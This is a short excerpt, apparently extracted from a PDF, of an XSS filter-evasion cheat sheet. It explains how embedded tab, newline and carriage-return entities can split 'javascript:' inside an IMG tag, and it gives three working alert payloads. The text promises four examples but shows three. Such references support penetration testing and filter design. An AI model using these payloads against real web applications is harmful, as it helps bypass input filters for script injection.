 XSS Filter Evasion
Search
Embedded Encoded Tab
Use this one to break up XSS :
<IMG SRC="jav&#x09;ascript:alert('XSS');">
Embedded Newline to Break-up XSS
Some websites claim that any of the chars 09-13 (decimal) will work for this attack. That is incorrect. Only 09 (horizontal tab), 10
(newline) and 13 (carriage return) work. See the ascii chart for more details. The following four XSS examples illustrate this vector:
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
Embedded Carriage Return to Break-up XSS
(Note: with the above I am making these strings longer than they have to be because the zeros could be omitted. Often I've seen
filters that assume the hex and dec encoding has to be two or three characters. The real rule is 1-7 characters.):
<IMG SRC="jav&#x0D;ascript:alert('XSS');">